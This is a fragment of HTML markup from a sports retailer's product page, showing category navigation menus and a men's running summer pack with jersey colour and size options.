                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="625"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="626"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/27995e3610-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="627"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd1835ece-maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1481"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1484"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1485"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1486"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1487"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/597-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2387_bb9746ddeb-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1489"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2388_54db522068-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1491"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1241-lifestyle-socks">Lifestyle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2389_pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1242-pants">Pants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="729"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="730"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0dbcce046b-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="731"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1534"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2fe24b4728-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1535"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1536"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/35956475a2-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1537"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1538"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f05b2f52c6-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1539"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                SPECIAL OFFERS
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        End of serie
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1027"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">End of serie</span>
        <div class="ets_mm_block_content">        
                            End of serie
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1028"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/79c7fb0f85-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1029"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/263-cycling-products">Cycling Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1601"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e1432ee089-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1602"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/264-triathlon-products">Triathlon Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1599"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0d7fbebcdd-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1600"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/265-running-products">Running Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1597"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b45c09362f-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1598"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/266-roller-skating-products">Roller Skating Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bd3313b103-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1596"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/471-underwear">Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1593"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1154a3fc48-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/267-lifestyle-products">Lifestyle Products</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Gift cards
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Gift cards</span>
        <div class="ets_mm_block_content">        
                            Gift cards
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1604"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/carte_cadeau.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1605"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/793-gift-cards">GIFT CARDS</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>
                </div>
            </div>
        </div>
    </div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-42bb339e elementor-column elementor-col-25 elementor-top-column" data-id="42bb339e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-4a6e9842 elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-id="4a6e9842" data-element_type="widget" id="header_search" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
                <div class="elementor-widget-container">
                <form class="elementor-search" role="search"
            action="https://www.silasport.com/en/search" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Search</span>
                </div>
                            <input placeholder="Rechercher" class="elementor-search__input" type="search" name="s" value="">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.silasport.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/en/1035-packs-promotion"><span>PACKS PROMOTION</span></a>
                      </li>
        
              
          <li>
                          <span>MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.silasport.com/en/3417-296220-man-running-summer-pack-armos-legend-black.html#/14840-ap5_pack-3417_defaultcombination">

        
      <div class="row">
        <div class="col-xs-12 col-12">
        
          
            <h1 class="h1" itemprop="name">MAN RUNNING SUMMER PACK - ARMOS LEGEND BLACK</h1>
                          <div class="text-xs-justify text-justify short_desc_pack" itemprop="description"><p>The ARMOS LEGEND running set is perfect for summer running sessions. The swimsuit is fitted and very light in order to evacuate perspiration as much as possible. The shorts have 2 side pockets. Let yourself be tempted by this superb outfit.</p></div>
                      
        
        </div>
      </div>
    

    <div class="row">

      
                		<!-- pack product list-->
		<div id="ap5-product-list" class="card ap5-product-list col-xs-12 col-12 col-sm-8 col-md-9 ap5-pack-oos">
																							
			<div id="ap5-pack-product-1074" class="ap5-pack-product ap5-no-plus-icon col-xs-12 col-12 col-sm-6 ">

				<div class="ap5-pack-product-content">

					
						<!-- quantity -->
											

					
						<h2 class="ap5-pack-product-name title-center">
							<a target="_blank" href="https://www.silasport.com/en/3319-294662-men-running-ss-jersey-perfo-armos-legend-black.html#/1-size-s/97-color-black" title="MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK" itemprop="url">
								MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK
							</a>
						</h2>
					
					<div class="ap5-pack-images-container">
					
													<div class="ap5-pack-product-image">
								<a class="no-print" data-toggle="modal" data-target="#ap5-pack-product-1074-modal #product-modal" title="MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK" href="https://www.silasport.com/27738-large_default/men-running-ss-jersey-perfo-armos-legend-black.jpg">
									<img class="img-fluid d-block mx-auto" id="thumb_27738" src="https://www.silasport.com/27738-cart_default/men-running-ss-jersey-perfo-armos-legend-black.jpg" alt="MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK" title="MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK" height="125" width="125" itemprop="image" />

								</a>
							</div>
																						<div id="ap5-pack-product-1074-modal">
									
								</div>
														<hr class="ap5-pack-product-icon-plus" />
																		
					</div>
										<hr />
															<div class="product-actions">
																		<!-- attributes -->
						<div class="product-variants ap5-attributes" data-id-product-pack="1074">
																																																														<div id="ap5-product-variants-item-8" class="clearfix product-variants-item ap5-attribute-fieldset">
										<span class="control-label">Color</span>
																				<div class="attribute_list ap5-attribute-list">
																							<ul class="ap5-color-to-pick-list ap5-color-to-pick-list-1074-8">
																																																						<li class="float-left float-xs-left pull-xs-left input-container selected">
															<label aria-label="Black">
																<a href="https://www.silasport.com/en/3319-294662-men-running-ss-jersey-perfo-armos-legend-black.html#/1-size-s/97-color-black" data-id-product-pack="1074" data-id-attribute-group="8" data-id-attribute="97" id="color_97" name="Black" class="ap5-color color color_pick selected" style="background: #000000;" title="Black">
																																	</a>
															</label>
														</li>
																																																																				</ul>
												<input type="hidden" class="color_pick_hidden_1074_8" name="group_1074_8" value="97" />
																					</div> <!-- end attribute_list -->
									</div>
																																																																																																																																																																																																																							<div id="ap5-product-variants-item-1" class="clearfix product-variants-item ap5-attribute-fieldset">
										<span class="control-label">SIZE</span>
																				<div class="attribute_list ap5-attribute-list">
																							<select name="group_1074_1" id="group_1" class="ap5-attribute-select no-print form-control form-control-select">
																																									<option value="26" title="XS">XS</option>
																																									<option value="1" selected="selected" title="S">S</option>
																																									<option value="2" title="M">M</option>
																																									<option value="3" title="L">L</option>
																																									<option value="28" title="XL">XL</option>
																																									<option value="31" title="2XL">2XL</option>
																									</select>
																					</div> <!-- end attribute_list -->
									</div>
																					</div>
											</div>
				</div>
							</div>
																					
			<div id="ap5-pack-product-1075" class="ap5-pack-product ap5-no-plus-icon col-xs-12 col-12 col-sm-6  ap5-product-pack-row-has-errors">

				<div class="ap5-pack-product-content">

					
						<!-- quantity -->
											

					
						<h2 class="ap5-pack-product-name title-center">
							<a target="_blank" href="https://www.silasport.com/en/3114-289853-running-short-armos-talisman-black.html#/2-size-m/97-color-black" title="RUNNING SHORT ARMOS TALISMAN BLACK" itemprop="url">
